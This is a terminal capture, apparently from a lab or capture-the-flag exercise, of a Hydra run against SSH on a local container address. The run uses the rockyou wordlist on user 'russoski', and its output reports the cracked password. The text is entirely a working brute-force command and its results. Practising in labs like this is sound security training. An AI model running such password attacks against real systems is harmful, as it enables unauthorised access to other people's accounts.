 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l russoski -P rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-26 05:57:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
[STATUS] 14344399.00 tries/min, 14344399 tries in 00:01h, 2 to do in 00:01h, 11 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-26 05:58:50